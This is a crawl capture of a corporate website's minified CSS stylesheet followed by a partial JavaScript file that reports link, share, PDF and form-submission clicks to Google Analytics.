p.title{margin-bottom:35px}#share{float:left;width:100%}.jssocials-share{float:left;height:46px;margin-right:27px;width:46px}.jssocials-share:last-child{margin-right:0}.jssocials-share:hover .jssocials-share-link{transition:all .3s linear}.jssocials-share .jssocials-share-link{background-color:transparent!important;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:all .6s linear}.jssocials-share.jssocials-share-twitter .jssocials-share-link{background-image:url(/assets/dist/static/twitter-icon-dark.png)}.jssocials-share.jssocials-share-twitter .jssocials-share-link:hover{background-image:url(/assets/dist/static/twitter-icon.png)}.jssocials-share.jssocials-share-linkedin .jssocials-share-link{background-image:url(/assets/dist/static/linkedin-icon-dark.png)}.jssocials-share.jssocials-share-linkedin .jssocials-share-link:hover{background-image:url(/assets/dist/static/linkedin-icon.png)}.jssocials-share.jssocials-share-email .jssocials-share-link{background-image:url(/assets/dist/static/email-icon-dark.png)}.jssocials-share.jssocials-share-email .jssocials-share-link:hover{background-image:url(/assets/dist/static/email-icon.png)}.jssocials-share-logo{display:none}.jssocials-share-link{height:46px;padding:0;width:46px}.sector-module{color:#333;float:left;min-height:35px;padding-left:126px;padding-top:9px;position:relative;width:100%}.sector-module img{left:43px;position:absolute;top:0;width:44px}.sector-module span{float:left;transition:all .6s linear;width:100%}.sector-module:hover span{color:#e41f13;transition:all .3s linear}.news-link{border-bottom:1px solid #eaeaea;color:#333;float:left;padding:19px 46px 13px 7px;position:relative;text-decoration:none;transition:all .6s linear;width:100%}.news-link:hover{color:#e41f13;transition:all .3s linear}.news-link:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:21px;content:"";display:inline-block;height:11px;position:absolute;right:12px;width:10px}.news-h2 a:first-child{display:block}@media (min-width:600px){.news-h2{align-items:flex-end;display:flex;justify-content:space-between}}.news-link-view-all{color:#333;font-size:16px;font-weight:400;margin-right:80px;padding-right:20px;position:relative;text-decoration:none}.news-link-view-all:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .3s linear;width:10px}.news-link-view-all:hover{color:#e41f13;transition:all .3s linear}.news-link-view-all:hover:after{transform:translate(5px,-50%)}@media (max-width:1140px){.news-link-view-all{margin-right:0}}.company-info-wrapper .left-content{padding-bottom:0!important}.company-info-container{margin-bottom:40px}.company-info-container:last-child{margin-bottom:0}.company-info-container h3{margin-bottom:20px}.company-info-container .site-link a{font-size:16px;font-weight:500;text-decoration:none}.company-info-container .site-link a:hover{text-decoration:underline}.about-figures-wrapper{padding-top:154px}.about-figures-wrapper .figures-container{padding-left:10px}.about-figures-wrapper .figure-module-container{padding-left:100px;padding-top:30px}.about-content-wrapper{padding:153px 0 123px}.about-content-slider{margin-top:97px;position:relative}.about-content-slider ul.light-slider{height:auto!important}.image-box{margin-bottom:80px}.about-content-slide{float:left;position:relative;width:100%}.about-content-slide.full{padding-left:0}.about-content-slide .content-left{float:left;padding:0 20px;width:30%}.about-content-slide .content-left span{color:#e41f13;font-size:100px;font-weight:500;left:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:100%}.about-content-slide .content-right{float:right;font-size:18px;padding:50px 20px;width:70%}.about-content-slide .content-right h2{color:#333;margin-bottom:20px}.about-content-slide .content-right p{letter-spacing:.2px;line-height:24px;margin-bottom:4px}.about-image-wrap{padding:46px 0 72px}.about-image-wrap .content{color:#fff;float:left;font-size:18px;font-weight:500;line-height:28px;max-width:650px;padding:0 10px;width:100%}.about-image-wrap .content p{margin-bottom:0}.about-timeline-content-wrapper{padding-bottom:33px}.timeline-container{min-height:370px;padding-top:60px;position:relative}.year-container{color:#63666a;float:left;padding-right:20px;width:23.5%}.year-container.active span.year-group{color:#e41f13;transition:all .3s linear}.year-container:last-child{width:5%}.year-container:last-child span.year-group:after{display:none}.year-container span.year-group{float:left;font-size:18px;font-weight:500;position:relative;transition:all .6s linear;width:100%;z-index:3}.year-container span.year-group:before{background-color:#fff;content:"";height:100%;left:0;position:absolute;top:0;width:66px;z-index:-1}.year-container span.year-group:after{bottom:-2px;color:#a7a8aa;content:"........................";letter-spacing:1px;position:absolute;right:0;z-index:-2}.year-container .entries{display:inline-block;float:left;margin-top:59px;padding:0 20px;text-align:justify;width:100%}.year-container .entries:after{content:"";display:inline-block;width:100%}.year-container:nth-last-child(2) .entry-container .content,.year-container:nth-last-child(3) .entry-container .content{left:auto;right:-15px}.entry-container{display:inline-block;position:relative;text-align:justify}.entry-container.highlighted span.year{background-color:#e41f13;color:#e41f13}.entry-container.highlighted span.year:before{background-color:#e41f13}.entry-container:hover span.year{background-color:#63666a;transition:all .3s linear}.entry-container:hover.highlighted span.year{background-color:#e41f13}.entry-container.open span.year:after,.entry-container.open span.year:before,.entry-container:hover span.year:after,.entry-container:hover span.year:before{opacity:1;transform:scale(1);transition:all .3s linear}.entry-container.open:before{background-color:#63666a;content:"";height:50px;left:8px;position:absolute;top:20px;width:1px}.entry-container.open.highlighted:before{background-color:#e41f13}.entry-container.open .content{display:block}.entry-container span.year{background-color:#63666a;border-radius:50%;color:#63666a;cursor:pointer;display:inline-block;float:none;height:16px;overflow:hidden;transition:all .6s linear;width:16px}.entry-container span.year:before{background-color:#63666a;content:""}.entry-container span.year:after,.entry-container span.year:before{border-radius:50%;height:60px;left:50%;margin-left:-30px;margin-top:-30px;opacity:0;position:absolute;top:50%;transform:scale(.3);transition:all .6s linear;width:60px}.entry-container span.year:after{color:#fff;content:attr(data-year);font-size:21px;font-weight:500;line-height:60px;text-align:center}.entry-container .content{color:#1a1a1a;display:none;left:0;left:-15px;margin-top:65px;position:absolute;width:500px}.entry-container .content p{font-size:18px;letter-spacing:.2px}.entry-container .content p.title{font-size:16px;letter-spacing:.2px;margin-bottom:12px}.about-strategy-wrapper{padding-bottom:20px}.map-container{float:left;margin-top:56px;padding-bottom:35px;position:relative;width:100%}.map-container:before{background-color:#b8b6b6;content:"";height:100%;left:48%;position:absolute;top:0;width:1px}.map-container .half-container{margin-right:4%;width:48%}.map-container .half-container:last-child{margin-right:0;padding-left:27px}.map-container h6{margin-bottom:58px}.map-container .icon-info{float:left;margin:0 0 82px;padding:6px 0;text-align:center;width:100%}.map-container .icon-info:last-child{margin-bottom:0}.map-container .left-side{float:left;padding-right:20px;width:40%}.map-container .left-side p{font-size:18px;font-weight:500;letter-spacing:-.2px;margin-bottom:10px}.map-container .right-side{float:left;position:relative;top:-40px;width:60%}.about-icon-wrapper{padding:10px 0 40px}.about-icon-wrapper h6{margin-bottom:40px}.icon-list{float:left;width:100%}.icon-module{float:left;margin-bottom:70px;margin-right:4%;position:relative;text-align:center;width:22%}.icon-module:nth-child(4n){margin-right:0}.icon-module.icon-info{float:none;width:40%}.icon-module img{float:none;height:115px;margin-bottom:18px;max-width:115px;opacity:1;transition:all .6s linear}.icon-module .hovered-image{bottom:0;left:0;margin:0 auto;opacity:0;position:absolute;right:0;top:0;transition:all .6s linear}.icon-module span{color:#1a1a1a;float:left;font-size:24px;font-weight:700;transition:all .6s linear;width:100%}.icon-module:hover.icon-info{float:none}.icon-module:hover.icon-info img{opacity:1}.icon-module:hover.icon-info span{color:#1a1a1a}.icon-module:hover img{opacity:0;transition:all .6s linear}.icon-module:hover .hovered-image{opacity:1;transition:all .6s linear}.icon-module:hover span{color:#e41f13;transition:all .6s linear}.about-criteria-container{padding:71px 0 0}.esg-container .content-inner{margin-bottom:70px}.esg-container .list-accordion-container{margin-bottom:60px}.esg-container .esg-title{float:left;font-size:18px;font-weight:500;margin-bottom:50px;width:100%}.esg-container .team-carousel-container{padding:0 10px}.number-module-container{padding-top:45px}.number-module{float:left;margin-right:4%;min-height:180px;padding:45px 0 45px 140px;position:relative;width:48%}.number-module:nth-child(2n){margin-right:0}.number-module span.number{font-size:100px;font-style:italic;font-weight:700;left:0;position:absolute;text-align:center;width:120px}.number-module span.title{float:left;font-size:18px;font-weight:500;padding-left:20px;width:100%}.contact-map-container{padding:161px 0 0}.location-map-container{position:relative}.location-map-container .location-google-map{height:100%;left:0;position:absolute!important;top:0;width:100%;z-index:1}.contact-locations{margin-bottom:42px;text-align:center}.location-icon{cursor:pointer;display:inline-block;margin:0 55px;position:relative;text-align:center;width:200px}.location-icon.active:after{bottom:-47px;transform:rotate(180deg);transition:all .3s linear}.location-icon:after{background-image:url(/assets/dist/static/triangle-bottom.png);background-position:50%;background-repeat:no-repeat;background-size:11px;bottom:-36px;content:"";height:20px;left:0;position:absolute;transition:all .6s linear;width:100%}.location-icon img{float:none;height:115px;margin-bottom:12px;width:115px}.location-icon span{float:left;font-size:42px;font-weight:700;width:100%}.location-maps{border-top:1px solid #e41f13;overflow:hidden}.location-map-container{display:none}.location-map-container.active{display:block}.location-map-content{background-color:#e5e5e5;float:left;letter-spacing:.2px;max-width:385px;padding:43px 25px;position:relative;width:100%;z-index:5}.location-map-content p{line-height:24px}.location-map-content .contact-details{float:left;padding-top:13px;width:100%}.location-map-content .contact-details .row{float:left;margin-bottom:5px;padding-left:170px;position:relative;width:100%}.location-map-content .contact-details .row .label{left:0;padding-right:10px;position:absolute;top:0;width:170px}.location-map-content .contact-details .row .value{color:#333;float:left;text-decoration:none;transition:all .6s linear;width:100%}.location-map-content .contact-details .row .value:hover{color:#e41f13;transition:all .3s linear}.location-map-content .press-details{float:left;padding-top:90px;width:100%}.location-map-content .press-details .title{color:#e41f13;float:left;font-size:18px;font-weight:500;margin-bottom:12px;width:100%}.location-map-content .press-details p{margin-bottom:13px}.esg-banner{padding:140px 0 120px;position:relative}.esg-banner:before{background:linear-gradient(0deg,rgba(0,0,0,.3),rgba(0,0,0,.3));content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.esg-banner .banner-content{color:#fff;max-width:620px;position:relative;width:100%;z-index:2}.esg-banner .banner-content.v-narrow-content{max-width:400px}.esg-banner .banner-content h3{line-height:32px}.esg-banner .banner-content p{font-size:18px;font-weight:400;line-height:28px}.esg-banner .banner-content a{color:#fff;font-size:16px;line-height:24px;text-decoration:none}.esg-banner .banner-content a:hover{text-decoration:underline}.esg-banner .banner-content a:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline;height:11px;left:10px;padding:0 5px;position:relative;width:10px}@media (max-width:700px){.esg-banner .banner-content{max-width:100%!important}}.v-white{color:#fff}.image-content-module{align-items:center;column-gap:5%;display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:nowrap;min-width:100%}.image-content-module.v-reverse-row{flex-direction:row-reverse}.image-content-module .image{flex:0 0 auto;max-width:574px;width:45%}.image-content-module .content{color:#fff;flex:0 0 auto;width:50%}.image-content-module .content p{font-size:16px;line-height:24px;margin-bottom:24px}.image-content-module .content p.large{font-size:24px;font-weight:500;line-height:32px;margin-bottom:0;margin-top:10px}.image-content-module .content a{color:#fff;display:inline-block;margin-bottom:16px;text-decoration:none}.image-content-module .content a:hover{text-decoration:underline}.image-content-module .content a:after{background-image:url(/assets/dist/static/triangle-right.png);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline;height:11px;left:10px;padding:0 5px;position:relative;width:10px}.image-content-module .content table{float:left;margin-top:16px;width:100%}@media (max-width:767px){.image-content-module{column-gap:0;flex-direction:row!important;flex-wrap:wrap}.image-content-module .content,.image-content-module .image{width:100%}.image-content-module .image{margin-bottom:20px;max-width:100%;text-align:center}.image-content-module .image img{float:none}}@media (max-width:600px){.image-content-module td,.image-content-module th{float:left;width:100%!important}.image-content-module td:first-child,.image-content-module th:first-child{margin-bottom:16px}}.esg-container .content-inner{max-width:100%}.esg-container .content-inner h4{font-weight:500}.esg-container .content-inner p{font-size:16px;line-height:24px}.esg-container .content-inner p.large{font-size:20px;letter-spacing:.2px;line-height:28px;margin-bottom:31px}.internal-content-wrapper.border h3{line-height:32px}@media (max-width:1100px){.navigation nav a{font-size:18px;margin-right:18px}.carousel-controls span.next-slide{right:0}.carousel-controls span.prev-slide{left:0}#testimonial-carousel{padding:0 20px}#testimonial-carousel .flex-direction-nav a.flex-next{right:-35px}#testimonial-carousel .flex-direction-nav a.flex-prev{left:-35px}.left-content{padding-left:0;padding-right:20px}.banner-circles{display:none}.banner.animated-banner .banner-image{display:block}}@media (max-width:1024px){.logo{width:200px}.navigation{padding-top:15px}.navigation nav a{margin-right:15px}.navigation nav .icon{margin-right:20px;top:-3px}.footer-col{padding:0 10px 0 0}.office-info .row{padding-left:0}.office-info .row span{float:left;margin-bottom:10px;position:relative;width:100%}.filter-categories{padding-left:100px;position:relative;width:100%}.filter-categories span.title{left:0;position:absolute;top:24px}.filter-categories span.filter-title{margin-bottom:14px;margin-left:0;margin-right:2%;width:49%}.filter-categories span.filter-title:nth-child(odd){margin-right:0}.filter-categories span.filter-title.active:after{display:none}.news-module.full .image-container{padding-left:0}.news-module:not(.three),.portfolio-module{margin-right:5%;padding-right:0;width:30%}.news-module:not(.three):nth-of-type(4n),.portfolio-module:nth-of-type(4n){margin-right:5%}.news-module:not(.three):nth-of-type(3n),.portfolio-module:nth-of-type(3n){margin-right:0}.portfolio-module{margin-right:0!important;padding-right:2%;width:33.33%}.portfolio-module:nth-child(4n+1){clear:none}.portfolio-module:nth-child(3n+1){clear:left}.person-module{width:33.3%}.case-study-logo.logo-container.image-container{bottom:30px}.location-icon{margin:0;width:48%}.map-container:before{left:49%}.map-container .half-container{margin-right:2%;width:49%}.map-container .half-container:last-child{margin-right:0;padding-left:0}}@media (min-width:768px) and (max-width:900px){.person-module.small{padding-left:0}.person-module.small .image-container{clear:both;height:auto;margin-bottom:20px;position:relative;width:100%}.sector-module{padding-left:0}.sector-module img{clear:both;left:0;margin-bottom:20px;position:relative}.left-content{width:68%}.right-content{width:32%}}@media (min-width:800px){.navigation .nav{display:block!important}}@media (max-width:940px){.logo{max-width:80%;width:250px}header .logo{transition:all .6s linear;width:250px}header.small{padding:10px 0}header.small .logo{transition:all .3s linear;width:200px}header.small .nav-trigger{margin-top:7px;transition:all .3s linear}header.small .navigation{padding:0}header.small .navigation nav .icon{bottom:19px;top:auto}.nav-trigger{display:block;transition:all .6s linear}.navigation{float:left;max-width:none;padding:0;width:100%}.navigation nav{display:none;float:left;padding:30px 0;position:relative;width:100%}.navigation nav.open a{opacity:1}.navigation nav.open a:first-child{transition:all .3s linear .05s}.navigation nav.open a:nth-child(2){transition:all .3s linear .1s}.navigation nav.open a:nth-child(3){transition:all .3s linear .15s}.navigation nav.open a:nth-child(4){transition:all .3s linear .2s}.navigation nav.open a:nth-child(5){transition:all .3s linear .25s}.navigation nav.open a:nth-child(6){transition:all .3s linear .3s}.navigation nav.open a:nth-child(7){transition:all .3s linear .35s}.navigation nav.open a:nth-child(8){transition:all .3s linear .4s}.navigation nav.open .search-container{opacity:1;transition:all .3s linear .35s}.navigation nav a{border-bottom:1px solid #333;float:left;font-size:20px;line-height:1;margin-right:0;opacity:0;padding:11px 0 15px;transition:all .3s linear;width:100%}.navigation nav .icon{border:0;float:left;top:0;width:26px}.navigation nav .icon.icon-search{display:none}.navigation nav .icon.icon-lock{bottom:19px;position:absolute;right:0;top:auto}.search-container{opacity:0;padding-right:40px;position:relative;transition:all .3s linear;width:100%}.search-container .icon.icon-close{display:none}.search-container .search-form{padding-right:0}.search-container .search-form input[type=text]{color:#fff;padding:0 10px;transition:all .3s linear .45s}.search-container .search-form input[type=submit].search-form-trigger{background-position:50%;opacity:1;top:5px;transition:all .3s linear .45s}}@media (max-width:800px){form.newsletter-form{max-width:none;padding-top:0}form.newsletter-form input[type=text]{margin-bottom:20px}.footer-col{border-right:0;margin-bottom:40px;margin-right:0;min-height:0;padding-right:0;width:100%}.footer-col:last-child,.footer-col:last-child .footer-link-container{margin-bottom:0}.footer-col:last-child p:first-of-type,.links-container{margin-bottom:20px}.icon-info span.main{font-size:32px}.banner{height:auto;padding-top:150px}.article-banner{padding:0 0 43%}.article-banner,.case-study-internal-slider{margin-top:103px}.banner-text{bottom:auto;margin-bottom:40px;position:relative;width:100%}.banner-image{max-width:100%;position:relative}.banner.no-image{height:auto;padding-bottom:30px}.banner.no-image .banner-text{bottom:0;margin-bottom:0}.figure-image-module:not(.full),.icon-module{margin-right:2%;width:49%}.figure-image-module:not(.full):nth-child(2n),.icon-module:nth-child(2n){margin-right:0}.home-figures-container{padding-bottom:250px;position:relative}.home-figures-container .figures-container{position:static}.figures-container.large-graphic:before,.figures-container:before{bottom:-20px;height:auto;height:280px;left:0;padding-bottom:0;top:auto;width:230px}.figures-container.push-left .figure-module-container,.internal-content-wrapper .figure-module-container{padding:30px 0}.pageAtAGlance{padding-bottom:250px;position:relative}.pageAtAGlance .figures-container{position:static}nav.page-navigation{right:10px}.about-image-wrap .content{padding:0}.map-container:before{display:none}.map-container .half-container{margin-bottom:30px;margin-right:0;width:100%}.map-container .half-container:last-child{margin-bottom:0}.map-container .left-side{width:58%}.map-container .right-side{width:40%}.number-module{padding-left:90px}.number-module span.number{font-size:80px;width:90px}.number-module-container{padding-top:0}.accordion-panel{border-right:0;height:auto;margin-bottom:40px;width:100%!important}.accordion-panel .title{min-height:0}.accordion-panel .content{display:block!important;opacity:1}.approach-content .content-half{width:80%}.approach-content .approach-video-container{left:auto!important;opacity:.5;right:0!important;width:100%}.split-filter-list{width:25%}.location-maps{height:auto}.location-map-container .pw{padding:0}.location-map-container .location-google-map{padding-bottom:50%;position:relative!important}.location-map-content{height:auto;max-width:none;width:100%}.location-map-content .press-details{padding-top:40px}#error-page-template .dot-row .dot.mobile-hide{display:none}.filter-options label{margin-bottom:10px;margin-left:0;margin-right:10px}.filter-options label span{padding:0}}@media (max-width:767px){.left-content{margin-bottom:20px;padding-right:0;width:100%}.right-content{width:100%}.half-container{float:left;margin-bottom:20px;margin-right:0;width:100%}.half-container:last-child{margin-bottom:0}.case-studies-slider ul.light-slider li,.case-study-internal-video{background:none!important;height:auto;min-height:0}.case-studies-slider ul.light-slider li img,.case-study-internal-video img{display:block;margin-bottom:1px}.case-studies-slider ul.light-slider li .pw,.case-study-internal-video .pw{padding:0}.case-studies-slider ul.light-slider li .case-studies-slider-text,.case-study-internal-video .case-studies-slider-text{float:left;left:0;max-width:none;position:relative;top:0;width:100%}.case-studies-slider ul.light-slider li .case-studies-slider-text.video,.case-study-internal-video .case-studies-slider-text.video{max-width:none}.case-studies-slider ul.light-slider li .case-studies-slider-text .content,.case-study-internal-video .case-studies-slider-text .content{background-color:#000;padding:30px}.case-studies-slider .lSSlideOuter .lSPager.lSpg{bottom:auto;padding:40px 0 38px;position:relative}.case-studies-slider .lSAction{display:none;margin-top:0;top:20px}.mobile-video-link{display:block}.about-content-slide{padding:50px}.about-content-slide .content-left{float:left;height:auto;margin-bottom:40px;padding:0;position:static;width:100%}.about-content-slide .content-right{border-left:0;float:left;padding:0;width:100%}#testimonial-slider{margin-bottom:40px}.timeline-slide-container .content{float:left;margin-bottom:20px;padding-right:0;width:100%}.timeline-slide-container .image{text-align:center;width:100%}.timeline-slide-container .image img{display:inline-block;float:none}.approach-content .content-half{float:left;width:100%}.split-filter-list{padding:0!important;width:100%}.news-module:not(.full),.news-module:not(.three),.portfolio-module{margin-right:4%;width:48%}.news-module:not(.full):nth-of-type(3n),.news-module:not(.full):nth-of-type(4n),.news-module:not(.three):nth-of-type(3n),.news-module:not(.three):nth-of-type(4n),.portfolio-module:nth-of-type(3n),.portfolio-module:nth-of-type(4n){margin-right:4%}.news-module:not(.full):nth-of-type(2n),.news-module:not(.three):nth-of-type(2n),.portfolio-module:nth-of-type(2n){margin-right:0}.portfolio-module:nth-child(3n+1){clear:none}.portfolio-module:nth-child(odd){clear:left}.person-module{width:50%}.person-profile-content{padding:20px}.person-profile-content .half-container{margin-bottom:20px;margin-right:0;width:100%}.case-study-internal-slider{text-align:center}.case-study-internal-slider ul.light-slider{min-height:0}.case-study-internal-slider ul.light-slider li{background:none!important;height:auto}.case-study-internal-slider ul.light-slider li img{display:block}.case-study-internal-slider .lSSlideOuter .lSPager.lSpg{bottom:60px;left:0;position:relative}.case-study-logo.logo-container.image-container{bottom:0;display:inline-block;float:none;height:auto;margin-top:40px;padding:0 0 10px;position:relative;text-align:center;width:270px}.case-study-logo.logo-container.image-container .logo{float:none;height:270px;padding-bottom:0;width:270px}.case-study-logo.logo-container.image-container .flag{right:10px;top:40px}.case-study-content{margin-bottom:30px;padding-right:0;width:100%}.case-study-icons{float:left;padding-top:0;width:100%}#share{text-align:center}#share .jssocials-share{display:inline-block;float:none;margin:0 10px}#error-page-template .dot-row .dot{height:130px;width:130px}#error-page-template .dot-row .dot.white-highlight{font-size:50px}#error-page-template .dot-row .dot.highlight{font-size:16px}nav.page-navigation a.active span.label{opacity:0;pointer-events:none}}@media (max-width:600px){body.mobile-nav-open header.small{height:100vh;overflow:auto}.figure-image-module:not(.full),.icon-module,.news-module,.number-module,.person-module,.portfolio-module{margin-right:0;width:100%}.portfolio-module:nth-child(odd){clear:none}.person-module{padding-right:0}.news-module.full .image-container{text-align:center}.news-module.full .image-container img{float:none}.news-listing ul.light-slider,.team-carousel-container ul.light-slider{height:auto!important}.icon-info{float:left;margin:0 0 30px;width:100%}.icon-info:last-child{margin-bottom:0}.number-module{min-height:0}.carousel-controls span{bottom:-80px;margin:0;top:auto}.approach-content .text-figure-container{float:left;padding-right:0;width:100%}.approach-content .text-container{margin-bottom:30px}.approach-content .figure-container{position:relative;width:100%}.filter-categories{padding-left:0}.filter-categories span.title{display:block;float:left;margin-bottom:20px;position:relative;text-align:center;top:0;width:100%}.filter-categories span.filter-title{margin-right:0;width:100%}.location-icon img{height:80px;width:80px}.location-icon span{font-size:30px}#error-page-template .dot-row{text-align:center}#error-page-template .dot-row .dot{display:none;height:220px;width:220px}#error-page-template .dot-row .dot.white-highlight{display:inline-block;font-size:80px}#error-page-template .dot-row .dot.highlight{display:inline-block;font-size:20px}.map-container .left-side{margin-bottom:20px;padding-right:0;width:100%}.map-container .right-side{top:0;width:100%}.split-values{padding-left:0}.split-values .row{margin-bottom:20px;padding-left:0}.split-values .label{margin-bottom:5px;position:relative;width:100%}#testimonial-slider{padding:0}.approach-content .text-figure-container{padding-bottom:60px}.case-study-extra-split{float:left;width:100%}}

--- FILE ---
content_type: text/javascript
request_url: https://www.charterhouse.co.uk/sb/event-tracking.js.v720b30505e88152c436006c6f0cd7fb6f1b34881
body_size: 1951
content:
/*********************************************************************************
 *
 *   Event Tracking
 *
 **********************************************************************************/
(function() {
    'use strict';
    var helpersModule = (function() {
            function addClickEventListenerOnElements(elements, handler) {
                for (var i = 0; i < elements.length; i++) {
                    elements[i].addEventListener('click', handler);
                }
            }
            function doesElementHaveTagAsParent(element, htmlTagName) {
                if (element) {
                    if (element.tagName.toLowerCase() === htmlTagName) {
                        return true;
                    } else {
                        return doesElementHaveParentOfType(
                            element.parentElement,
                            htmlTagName
                        );
                    }
                } else {
                    return false;
                }
            }
            function doesElementHaveParentWithClass(element, className) {
                if (element) {
                    if (element.className.indexOf(className) > -1) {
                        return true;
                    } else {
                        return doesElementHaveParentWithClass(
                            element.parentElement,
                            className
                        );
                    }
                } else {
                    return false;
                }
            }
            function getParentElementWithTag(element, htmlTagName) {
                if (element) {
                    if (element.tagName.toLowerCase() === htmlTagName) {
                        return element;
                    } else {
                        return getParentElementWithTag(
                            element.parentElement,
                            htmlTagName
                        );
                    }
                } else {
                    return false;
                }
            }
            function getParentElementWithTagAndClass(
                element,
                htmlTagName,
                className
            ) {
                if (element) {
                    if (
                        element.tagName.toLowerCase() === htmlTagName &&
                        element.className.indexOf(className) > -1
                    ) {
                        return element;
                    } else {
                        return getParentElementWithTagAndClass(
                            element.parentElement,
                            htmlTagName,
                            className
                        );
                    }
                } else {
                    return false;
                }
            }
            // Recursively getting the parent Element which contains a href
            function getAhrefParent(element, counter) {
                if (element && counter < 10) {
                    if (element.href) {
                        return element;
                    } else {
                        counter++;
                        return getAhrefParent(element.parentElement, counter);
                    }
                } else {
                    return false;
                }
            }
            function isHrefValid(href) {
                return typeof href === 'string' && href.length > 0;
            }
            var allowBingTracking = false;
            function sendEvent(category, action, label){
              if (typeof ga !== 'undefined') {
                ga('send', 'event', category, action, label);
              }
              if (allowBingTracking){
                window.uetq = window.uetq || [];
                window.uetq.push
                ({ 'ec': category, 'ea': action, 'el': label, 'ev' : 1 });
              }
            }
            return {
                addClickEventListenerOnElements: addClickEventListenerOnElements,
                doesElementHaveTagAsParent: doesElementHaveTagAsParent,
                doesElementHaveParentWithClass: doesElementHaveParentWithClass,
                getAhrefParent: getAhrefParent,
                getParentElementWithTag: getParentElementWithTag,
                getParentElementWithTagAndClass: getParentElementWithTagAndClass,
                isHrefValid: isHrefValid,
                sendEvent: sendEvent
            };
        })(),
        eventTrackingModule = (function() {
            function whichSharePlatform(href) {
                if (
                    href.indexOf('facebook') > -1 &&
                    href.indexOf('/sharer') > -1
                ) {
                    return 'Facebook';
                }
                if (
                    href.indexOf('twitter') > -1 &&
                    href.indexOf('/share?') > -1
                ) {
                    return 'Twitter';
                }
                if (
                    href.indexOf('plus.google') > -1 &&
                    href.indexOf('/share?') > -1
                ) {
                    return 'Google+';
                }
                if (
                    href.indexOf('pinterest') > -1 &&
                    href.indexOf('pin/create/bookmarklet') > -1
                ) {
                    return 'Pinterest';
                }
                if (
                    href.indexOf('linkedin') > -1 &&
                    href.indexOf('sharearticle') > -1
                ) {
                    return 'LinkedIn';
                }
                if (href.indexOf('tumblr') > -1 && href.indexOf('share') > -1) {
                    return 'Tumblr';
                }
                if (
                    href.indexOf('reddit') > -1 &&
                    href.indexOf('/submit?') > -1
                ) {
                    return 'Reddit';
                }
                return '';
            }
            function isShareLink(href) {
                return whichSharePlatform(href).length > 0;
            }
            function isSocialLink(href) {
                var socialNames = [
                    'twitter',
                    'facebook',
                    'linkedin',
                    'pinterest',
                    'tripadvisor',
                    'plus.google',
                    'instagram',
                    'tumblr',
                    'reddit',
                    'blogger.',
                    'yelp'
                ];
                for (var i = 0; i < socialNames.length; i++) {
                    if (href.toLowerCase().indexOf(socialNames[i]) > -1) {
                        return true;
                    }
                }
                return false;
            }
            function notFromSameOrigin(href) {
                var origin = window.location.origin;
                if (origin) {
                    if (href.indexOf(origin) > -1) {
                        return false;
                    }
                    return true;
                }
                return true;
            }
            function isPdf(href) {
                if (href.indexOf('.pdf') > -1) {
                    return true;
                }
                return false;
            }
            function email(href) {
                if (href.indexOf('mailto:') > -1) {
                    var email = href.replace('mailto:', '');
                    helpersModule.sendEvent('Contact', 'Email Clicks', email);
                }
            }
            function telephone(href) {
                if (href.indexOf('tel:') > -1) {
                    var tel = href.replace('tel:', '');
                    helpersModule.sendEvent('Contact', 'Telephone Clicks', tel);
                }
            }
            function externalLink(href) {
                if (
                    href.indexOf('http') > -1 &&
                    notFromSameOrigin(href) &&
                    !isSocialLink(href) &&
                    !isPdf(href)
                ) {
                    helpersModule.sendEvent('External links', 'Clicks', href);
                }
            }
            function socialLink(href) {
                if (
                    href.indexOf('http') > -1 &&
                    isSocialLink(href) &&
                    !isShareLink(href)
                ) {
                    helpersModule.sendEvent('Social links', 'Clicks', href);
                }
            }
            function socialShare(href) {
                if (isShareLink(href)) {
                    ga(
                        'send',
                        'social',
                        whichSharePlatform(href),
                        'Share',
                        href
                    );
                }
            }
            function pdfLink(href) {
                if (href.indexOf('.pdf') > -1) {
                    helpersModule.sendEvent('PDF downloads', 'Downloads', href);
                }
            }
            function trackClickOnElementWithId(elementId, idToTrack, options) {
                if (elementId === idToTrack && options) {
                    ga(
                        'send',
                        'event',
                        options.eventCategory,
                        options.eventAction,
                        options.eventLabel
                    );
                }
            }
            function trackClickOnElementWithClass(
                elementClassName,
                classNameToTrack,
                options
            ) {
                if (
                    elementClassName.indexOf(classNameToTrack) >= 0 &&
                    options
                ) {
                    ga(
                        'send',
                        'event',
                        options.eventCategory,
                        options.eventAction,
                        options.eventLabel
                    );
                }
            }
            function trackClickOnElementWithClassAndText(
                elementClassName,
                classNameToTrack,
                elementInnerText,
                innerTextToTrack,
                options
            ) {
                if (
                    elementClassName.indexOf(classNameToTrack) >= 0 &&
                    innerTextToTrack.indexOf(innerTextToTrack) >= 0 &&
                    options
                ) {
                    ga(
                        'send',
                        'event',
                        options.eventCategory,
                        options.eventAction,
                        options.eventLabel
                    );
                }
            }
            function wrdevContactForm(formId) {
                // The form Dictionary could be used when forms could be on more than one page.
                // And the Url on which they are not is not reflecting their topic.
                if (formId && formId.length > 0) {
                    var formDictionary = {
                            formId123: 'Form Name'
                        },
                        formName = formDictionary[formId];
                    if (formName && formName.length > 0) {
                        ga(
                            'send',
                            'event',
                            'Form',
                            formName,
                            window.location.pathname.toLowerCase()
                        );
                    } else {
                        ga(
                            'send',
                            'event',
                            'Form',
                            'Submitted',
                            window.location.pathname.toLowerCase()
                        );
                    }
                }
            }
            return {
                email: email,
                telephone: telephone,
                externalLink: externalLink,
                socialLink: socialLink,
                socialShare: socialShare,
                pdfLink: pdfLink,
                trackClickOnElementWithId: trackClickOnElementWithId,
                trackClickOnElementWithClass: trackClickOnElementWithClass,
                trackClickOnElementWithClassAndText: trackClickOnElementWithClassAndText,
                wrdevContactForm: wrdevContactForm
            };
        })();
    if (typeof ga !== 'undefined') {
        document
            .querySelector('body')
            .addEventListener('click', function(event) {
                var hrefElement = helpersModule.getAhrefParent(event.target, 0),
                    href,
                    elementId = event.target.id,
                    elementClassName = event.target.className;
                if (
                    hrefElement &&
                    helpersModule.isHrefValid(hrefElement.href)
                ) {
                    href = hrefElement.href.toLowerCase();
                }
                if (href) {
                    eventTrackingModule.email(href);
                    eventTrackingModule.telephone(href);
